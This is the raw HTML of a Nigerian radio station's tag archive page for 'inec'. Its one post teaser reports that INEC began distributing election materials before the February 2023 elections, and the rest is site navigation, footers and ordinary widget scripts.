					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-695814d" href="https://www.facebook.com/thebeat999ph" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-389a01e" href="https://www.instagram.com/thebeat999ph/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a2163d5" href="https://twitter.com/thebeat999ph%20%20" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-87caa3c" href="https://www.youtube.com/channel/UCxbiQKELah_OYChXl5o3r5A/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Tag: <span>inec</span></h1>		</div>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://www.thebeat99ph.com/inec-has-started-distributing-sensitive-materials-ahead-of-saturday-elections/">INEC has started distributing sensitive materials ahead of Saturday elections</a></h2><a href="https://www.thebeat99ph.com/inec-has-started-distributing-sensitive-materials-ahead-of-saturday-elections/"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" data-src="https://www.thebeat99ph.com/wp-content/uploads/2023/02/FpLJaxVakAMDVFE-1024x1024.jpg" class="attachment-large size-large wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.thebeat99ph.com/wp-content/uploads/2023/02/FpLJaxVakAMDVFE-1024x1024.jpg 1024w, https://www.thebeat99ph.com/wp-content/uploads/2023/02/FpLJaxVakAMDVFE-300x300.jpg 300w, https://www.thebeat99ph.com/wp-content/uploads/2023/02/FpLJaxVakAMDVFE-150x150.jpg 150w, https://www.thebeat99ph.com/wp-content/uploads/2023/02/FpLJaxVakAMDVFE-768x768.jpg 768w, https://www.thebeat99ph.com/wp-content/uploads/2023/02/FpLJaxVakAMDVFE.jpg 1080w" data-sizes="(max-width: 800px) 100vw, 800px" /></a><p>The Independent National Electoral Commission (INEC) has started distributing election materials ahead of the presidential and national assembly elections holding on Saturday, February 25, 2023. Election materials have already been distributed in some states including Lagos, Osun, Ondo, Benue, Cross River and Ekiti. Confirming the development, the Ekiti State Resident National Electoral Commissioner, Prof.&nbsp;Ayobami Salami&nbsp;while [&hellip;]</p>
			</article>
			</div>

	
</main>
		<footer data-elementor-type="footer" data-elementor-id="405" class="elementor elementor-405 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6367ecc9 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6367ecc9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e65e34f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4102ae69" data-id="4102ae69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ca0b7e3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1ca0b7e3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.thebeat99ph.com">
			<img width="130" height="105" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%20105'%3E%3C/svg%3E" data-src="https://www.thebeat99ph.com/wp-content/uploads/2021/10/logo-3.png" class="attachment-full size-full wp-image-2633 lazy" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1cd1aacb" data-id="1cd1aacb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01d570c elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="01d570c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.thebeat99ph.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.thebeat99ph.com/about/">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.thebeat99ph.com/beat-shows/">

											<span class="elementor-icon-list-text">Shows</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.thebeat99ph.com/events-page/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.thebeat99ph.com/news/">

											<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.thebeat99ph.com/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-488613ae e-grid-align-left e-grid-align-mobile-center elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="488613ae" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/thebeat999ph" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-92c0998" href="https://www.instagram.com/thebeat999ph/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/thebeat999ph" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d06377b" href="https://www.youtube.com/channel/UCxbiQKELah_OYChXl5o3r5A/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-603580e elementor-section-content-middle elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="603580e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4033659&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-96c541c" data-id="96c541c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92373b0 elementor-widget elementor-widget-image" data-id="92373b0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apps.apple.com/ng/app/the-beat-nigeria/id1239849468" target="_blank">
							<img width="189" height="65" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20189%2065'%3E%3C/svg%3E" data-src="https://www.thebeat99ph.com/wp-content/uploads/2021/11/AppStore.svg" class="attachment-medium_large size-medium_large wp-image-1515 lazy" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-37bcd69" data-id="37bcd69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f765e0 elementor-widget elementor-widget-image" data-id="6f765e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=com.nobexinc.wls_9313970516.rc" target="_blank">
							<img width="219" height="65" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20219%2065'%3E%3C/svg%3E" data-src="https://www.thebeat99ph.com/wp-content/uploads/2021/11/Playstore.svg" class="attachment-large size-large wp-image-1514 lazy" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9187ddd elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9187ddd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e65e34f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7156284" data-id="7156284" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3b82c4 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c3b82c4" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.thebeat99ph.com">
			<img width="130" height="105" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%20105'%3E%3C/svg%3E" data-src="https://www.thebeat99ph.com/wp-content/uploads/2021/10/logo-3.png" class="attachment-full size-full wp-image-2633 lazy" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8262c66 elementor-hidden-mobile" data-id="8262c66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51361a2 elementor-widget elementor-widget-heading" data-id="51361a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SITEMAP</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c85348 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c85348" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.thebeat99ph.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.thebeat99ph.com/about/">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.thebeat99ph.com/beat-shows/">

											<span class="elementor-icon-list-text">Shows</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.thebeat99ph.com/presenters/">

											<span class="elementor-icon-list-text">Presenters</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.thebeat99ph.com/events-page/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.thebeat99ph.com/news/">

											<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1e09545 elementor-hidden-mobile" data-id="1e09545" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9bb27f elementor-widget elementor-widget-heading" data-id="f9bb27f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">OTHER STATIONS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1d25eff elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d25eff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.thebeat97.com" target="_blank">

											<span class="elementor-icon-list-text">The Beat 97.9 FM (Ibadan)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.thebeat97.fm" target="_blank">

											<span class="elementor-icon-list-text">The Beat 97.9 FM (Abuja)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.thebeat99ph.com/" target="_blank">

											<span class="elementor-icon-list-text">The Beat 99.9 FM (Port-Harcourt)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.thebeat99.com/" target="_blank">

											<span class="elementor-icon-list-text">The Beat 99.9 FM (Lagos)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.thebeat1036.com/" target="_blank">

											<span class="elementor-icon-list-text">The Beat 103.6 FM (London)</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf86bcb elementor-hidden-mobile" data-id="bf86bcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a6d73b elementor-widget elementor-widget-heading" data-id="7a6d73b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONNECT WITH US</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2c690fd elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c690fd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">8C Dr Okilo Aranye Drive, Off Railway Close, D-Line, Port Harcourt, Rivers State</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@thebeat99ph.com">

											<span class="elementor-icon-list-text">info@thebeat99ph.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b269ffc e-grid-align-left e-grid-align-mobile-center elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b269ffc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/thebeat999ph" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-92c0998" href="https://www.instagram.com/thebeat999ph/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/thebeat999ph" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f94bd17" href="https://www.youtube.com/channel/UCxbiQKELah_OYChXl5o3r5A/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5435479 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="5435479" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=com.nobexinc.wls_9313970516.rc" target="_blank">
							<img width="300" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2090'%3E%3C/svg%3E" data-src="https://www.thebeat99ph.com/wp-content/uploads/2021/10/Playstore-2@2x.png" class="attachment-large size-large wp-image-637 lazy" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d7ffaa6 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="d7ffaa6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apps.apple.com/ng/app/the-beat-nigeria/id1239849468" target="_blank">
							<img width="130" height="45" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%2045'%3E%3C/svg%3E" data-src="https://www.thebeat99ph.com/wp-content/uploads/2021/10/AppStore.png" class="attachment-large size-large wp-image-639 lazy" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-df40d5e elementor-section-content-middle elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="df40d5e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4033659&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72624c3" data-id="72624c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c8931c elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="4c8931c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">2025</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-7478f69 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="7478f69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">©  <b><a>Megalectrics</a></b></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-62e307c8 elementor-section-content-middle elementor-section-height-min-height elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="62e307c8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4033659&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12ee9191" data-id="12ee9191" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e3f73dd elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="7e3f73dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">2025</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-35785bf elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="35785bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">© All rights reserved. <b><a>Megalectrics</a></b></h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-250a3ba5 elementor-hidden-mobile" data-id="250a3ba5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-683f0b7e elementor-widget elementor-widget-heading" data-id="683f0b7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Crafted by <b><a>Maxme Group</a></b></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false">
                    var VUUKLE_CONFIG = {
                        apiKey: '8c4da6b7-780a-4ade-86d1-887c30e5af8b',
                        articleId: '1',
                        comments: {enabled: false},
                        emotes: {'enabled': false},
                        powerbar: {'enabled': false},
                        ads:{noDefaults: true}
                    };
                </script>
